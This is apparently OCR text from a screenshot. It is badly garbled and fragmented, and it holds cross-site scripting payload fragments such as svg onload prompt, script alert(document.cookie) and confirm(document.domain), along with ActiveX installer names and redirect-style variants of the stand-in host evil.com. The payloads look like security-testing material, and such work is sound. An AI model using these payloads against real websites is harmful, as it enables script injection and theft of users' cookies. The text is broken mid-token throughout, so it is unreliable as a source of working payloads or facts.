
V) "><body/oNpagEsho
xInstSV) XX"></SC
RiPt>alert(docum
W=(confirm)(document.d
RIPT><embed src
ent.cookie)</sCrI
omain)>
=//14.rs>
pT>
anything"><svg/o
anything"><svg/onload=
nload=prompt(7*
ATKOSD2 http://e
prompt(7*7)>anything C
7)>anything AxIn
vil.com/
NSLMAIN.exe
stSV.dll
ATKOSD2 http://
ATKOSD2 //evil.c
ATKOSD2 evil.com
evil.com
om
ActiveX Installer (A
ATKOSD2 evil.co
ATKOSD2 @evil.com
xInstSV) http://evi
m//..
l.com/